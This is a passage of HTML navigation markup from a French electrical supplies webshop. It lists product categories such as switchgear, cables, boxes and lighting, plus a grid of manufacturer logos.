                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/15-appareillage-mural"
                                                                                class="cbp-column-title nav-link cbp-category-title">Appareillage mural</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/15-appareillage-mural" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/15-0_thumb.jpg"
                                                            alt="Appareillage mural"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/106-appareillage-mural-encastre-schneider-odace">Appareillage mural encastré Schneider Odace</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/107-appareillage-mural-encastre-schneider-ovalis">Appareillage mural encastré Schneider Ovalis</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/108-appareillage-mural-encastre-schneider-unica">Appareillage mural encastré Schneider Unica</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/28-appareillage-mural-encastre-divers">Appareillage mural encastré divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/109-appareillage-mural-apparent">Appareillage mural Apparent</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/16-appareillage-etanche">Appareillage étanche</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-11" class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
	<a role="button" class="cbp-empty-mlink nav-link">

								<span class="cbp-tab-title">
								Matériel électrique <br /> industrie <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/49-installation-industrielle"
                                                                                class="cbp-column-title nav-link cbp-category-title">Installation Industrielle</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/49-installation-industrielle" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/49-0_thumb.jpg"
                                                            alt="Installation Industrielle"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/121-coffret-etanche">Coffret étanche</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/56-armoire-coffret-industrielle">Armoire coffret industrielle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/122-disjoncteur-et-differentiel-schneider-idt40">Disjoncteur et différentiel Schneider IDT40</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/123-disjoncteur-differentiel-mono-bipolaire-tri-et-tetrapolaire-c60-schneider">Disjoncteur - Différentiel Mono -Bipolaire - Tri et Tétrapolaire C60 Schneider</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/50-contacteur-relais-protection-moteur">Contacteur relais protection moteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/125-disjoncteur-et-differentiel-industrielle">Disjoncteur et différentiel industrielle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/126-disjoncteur-et-differentiel-de-puissance">Disjoncteur et différentiel de puissance</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/127-interrupteur-bouton-voyant-commande">Interrupteur Bouton voyant commande</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/230-interrupteur-sectionneur-inverseur">Interrupteur - Sectionneur - Inverseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/128-alimentation-et-transformateur">Alimentation et transformateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/129-variateur-de-vitesse">Variateur de vitesse</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/17-cablage-cosse-embout-gaine-pe-et-divers"
                                                                                class="cbp-column-title nav-link cbp-category-title">Câblage cosse embout gaine PE et divers</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/17-cablage-cosse-embout-gaine-pe-et-divers" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/17-0_thumb.jpg"
                                                            alt="Câblage cosse embout gaine PE et divers"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/38-borne-barrette-bornier-repartiteur">Borne barrette bornier  répartiteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/130-cosse-nue-a-sertir-et-accessoires">Cosse nue a sertir et accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/18-cosse-isolee-a-sertir-et-accessoires">Cosse isolée a sertir et accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/47-embout-de-cable-et-accessoires">Embout de câble et accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/43-presse-etoupe">Presse étoupe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/131-gaine-pvc-type-souplisseau">Gaine PVC type souplisseau</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/132-gaine-annelee-fendue-et-non">Gaine annelée fendue et non</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/26-gaine-spiralee">Gaine spiralée</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/44-prise-fiche-cee-standard"
                                                                                class="cbp-column-title nav-link cbp-category-title">Prise Fiche  CEE  Standard</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/44-prise-fiche-cee-standard" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/44-0_thumb.jpg"
                                                            alt="Prise Fiche  CEE  Standard"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/45-fiche-standard">Fiche standard</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/55-prise-fiche-cee-16-a">Prise Fiche CEE 16 A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/133-prise-fiche-cee-32-a">Prise Fiche CEE 32 A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/134-prise-fiche-cee-type-caravane-16-a">Prise fiche CEE type caravane 16 A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/135-prise-fiche-industrielle-cee-diverses">Prise fiche industrielle CEE diverses</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/248-tableau-coffret-prises-de-courant"> Tableau Coffret Prises de courant </a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
	<a role="button" class="cbp-empty-mlink nav-link">

								<span class="cbp-tab-title">
								Matériel électrique <br /> d’installation <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/36-cable-fils-mise-a-la-terre"
                                                                                class="cbp-column-title nav-link cbp-category-title">Câble Fils Mise à la terre</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/36-cable-fils-mise-a-la-terre" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/36-0_thumb.jpg"
                                                            alt="Câble Fils Mise à la terre"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/110-fils-ho7-vu-et-ho7vr-rigide">Fils HO7 VU et HO7VR (rigide)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/111-cable-u1000-r02v">Câble U1000 R02V </a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/112-fils-souple-h05-vk-et-h07vk">Fils Souple H05 VK et H07VK </a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/113-cable-h07-rnf-souple">Câble H07 RNF (souple) </a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/114-cable-h05-vvf-souple">Câble H05 VVF (souple) </a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/37-prise-et-mise-a-la-terre">Prise et mise à la terre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/42-cable-multimedia">Câble Multimédia</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/10-boite-et-connexion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Boite et connexion</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/10-boite-et-connexion" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/10-0_thumb.jpg"
                                                            alt="Boite et connexion"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/115-boite-d-appareillage-etanche-a-l-air">Boite d&#039;appareillage étanche à l&#039;air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/11-boite-d-appareillage-encastre-et-placo">Boîte d&#039;appareillage encastré et placo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/32-boite-dcl-encastree-et-placo">Boite DCL encastrée et placo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/116-boite-dcl-etanche-a-l-air">Boite DCL étanche à l&#039;air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/59-boite-de-derivation-encastree-placo-et-bbc">Boite de dérivation encastrée placo et BBC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/61-boite-de-derivation-etanche">Boîte de dérivation étanche</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/27-borne-de-connexion-et-divers">Borne de connexion et divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/153-boite-d-appareillage-et-de-connexion-blm">Boite d&#039;appareillage et de Connexion BLM</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/20-fixation-collier-clip-cheville"
                                                                                class="cbp-column-title nav-link cbp-category-title">Fixation Collier clip cheville</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/20-fixation-collier-clip-cheville" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/20-0_thumb.jpg"
                                                            alt="Fixation Collier clip cheville"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/117-collier-de-serrage">Collier de serrage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/21-collier-d-installation-rilsan">Collier d&#039;installation Rilsan</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/48-collier-embase-clips-tube-irl">Collier embase clips tube IRL</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/33-collier-fixation-gaine">Collier fixation gaine</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/118-collier-fixation-cable">Collier fixation cable</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/60-cheville-vis-fixation-divers">Cheville, vis, fixation divers </a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/24-gaine-tube-goulotte-accessoire"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gaine Tube Goulotte accessoire</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/24-gaine-tube-goulotte-accessoire" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/24-0_thumb.jpg"
                                                            alt="Gaine Tube Goulotte accessoire"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/34-gaine-icta-et-accessoires">Gaine ICTA et accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/62-gaine-icta-prefilee-electrique">Gaine ICTA préfilée electrique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/25-tube-rigide-irl-et-accessoires">Tube rigide IRL et accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/119-moulure-plinthe-electrique">Moulure, plinthe électrique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/120-goulotte-electrique">Goulotte électrique</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a role="button" class="cbp-empty-mlink nav-link">

								<span class="cbp-tab-title">
								 Matériel éclairage <br /> domotique & divers <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/57-eclairage-et-commande"
                                                                                class="cbp-column-title nav-link cbp-category-title">Eclairage et commande</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/57-eclairage-et-commande" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/57-0_thumb.jpg"
                                                            alt="Eclairage et commande"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/58-commande-eclairage">Commande eclairage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/136-appareil-d-eclairage-exterieur">Appareil d&#039;éclairage extérieur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/137-appareil-d-eclairage-interrieur">Appareil d&#039;éclairage interrieur</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/52-securite-domotique"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sécurité Domotique</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/52-securite-domotique" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/52-0_thumb.jpg"
                                                            alt="Sécurité Domotique"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/53-domotique">Domotique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/54-eclairage-de-securite">Eclairage de sécurité</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/92-economie-d-energie"
                                                                                class="cbp-column-title nav-link cbp-category-title">Économie d&#039;énergie</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/92-economie-d-energie" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/92-0_thumb.jpg"
                                                            alt="Économie d&#039;énergie"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/138-compteur-de-consommation">Compteur de consommation </a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/139-delesteur-et-divers">Délesteur et divers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/22-divers"
                                                                                class="cbp-column-title nav-link cbp-category-title">Divers</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/22-divers" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/22-0_thumb.jpg"
                                                            alt="Divers"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/140-outillage">Outillage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/141-distribution-antenne-tv-et-parabole">Distribution antenne TV et parabole</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/142-reseau-informatique">Réseau informatique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/143-divers">Divers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4 pull-right cbp-pulled-right  cbp-has-submeu">
	<a role="button" class="cbp-empty-mlink nav-link">

								<span class="cbp-tab-title">
								Marques <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/32-annitor"
                                       title="Manufacturer - ANNITOR">
                                        <img src="https://www.amproelec.com/img/m/32-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ANNITOR"/>
                                    </a>
                                </li>
                                                                                                                                            <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/14-blm"
                                       title="Manufacturer - BLM">
                                        <img src="https://www.amproelec.com/img/m/14-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - BLM"/>
                                    </a>
                                </li>
                                                                                                                                            <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/48-cahors-visiosat"
                                       title="Manufacturer - Cahors Visiosat">
                                        <img src="https://www.amproelec.com/img/m/48-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - Cahors Visiosat"/>
                                    </a>
                                </li>
                                                                        </ul>
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/17-elematic"
                                       title="Manufacturer - Elematic">
                                        <img src="https://www.amproelec.com/img/m/17-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - Elematic"/>
                                    </a>
                                </li>
                                                                                                                                            <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/43-ers"
                                       title="Manufacturer - ERS">
                                        <img src="https://www.amproelec.com/img/m/43-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ERS"/>
                                    </a>
                                </li>
                                                                                                                                            <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/33-general-electric"
                                       title="Manufacturer - General Electric">
                                        <img src="https://www.amproelec.com/img/m/33-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - General Electric"/>
                                    </a>
                                </li>
                                                                        </ul>
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/37-gewiss"
                                       title="Manufacturer - Gewiss">
                                        <img src="https://www.amproelec.com/img/m/37-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - Gewiss"/>
                                    </a>
                                </li>
                                                                                                                                            <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/27-hager"
                                       title="Manufacturer - Hager">
                                        <img src="https://www.amproelec.com/img/m/27-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - Hager"/>
                                    </a>
                                </li>
                                                                                                                                            <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/49-haupa"
                                       title="Manufacturer - Haupa">
                                        <img src="https://www.amproelec.com/img/m/49-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - Haupa"/>
                                    </a>
                                </li>
                                                                        </ul>
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/31-pce-connection"
                                       title="Manufacturer - PCE Connection">
                                        <img src="https://www.amproelec.com/img/m/31-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - PCE Connection"/>
                                    </a>
                                </li>
                                                                                                                                            <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/1-schneider"
                                       title="Manufacturer - Schneider">
                                        <img src="https://www.amproelec.com/img/m/1-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - Schneider"/>
                                    </a>
                                </li>
                                                                                                                                            <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/20-sobem"
                                       title="Manufacturer - Sobem">
                                        <img src="https://www.amproelec.com/img/m/20-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - Sobem"/>
                                    </a>
                                </li>
                                                                        </ul>
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/13-wago"
                                       title="Manufacturer - Wago">
                                        <img src="https://www.amproelec.com/img/m/13-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - Wago"/>
                                    </a>
                                </li>
                                                                                                                                            <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/34-walraven"
                                       title="Manufacturer - Walraven">
                                        <img src="https://www.amproelec.com/img/m/34-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - Walraven"/>
                                    </a>
                                </li>
                                                                                                                                            <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/28-yokis"
                                       title="Manufacturer - Yokis">
                                        <img src="https://www.amproelec.com/img/m/28-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - Yokis"/>
                                    </a>
                                </li>
                                                                        </ul>
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                            </ul>
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		


	
	<li><a href="https://www.amproelec.com/">Accueil</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/13-tableau-coffret-armoire-gtl">Tableau Coffret Armoire GTL</a>
	<ul><li><a href="https://www.amproelec.com/materiel/19-tableau-coffret-apparent-et-pour-gtl">Tableau Coffret Apparent et pour GTL</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/98-tableau-coffret-apparent-avec-porte">Tableau Coffret Apparent avec porte</a>
	<ul><li><a href="https://www.amproelec.com/materiel/187-tableau-coffret-apparent-avec-porte-13-modules">Tableau Coffret Apparent avec porte 13 Modules </a></li><li><a href="https://www.amproelec.com/materiel/188-tableau-coffret-apparent-avec-porte-18-modules">Tableau Coffret Apparent avec porte 18 Modules </a></li><li><a href="https://www.amproelec.com/materiel/208-tableau-coffret-apparent-avec-porte-24-modules"> Tableau Coffret Apparent avec porte 24 Modules</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/66-tableau-coffret-encastre">Tableau Coffret encastré</a>
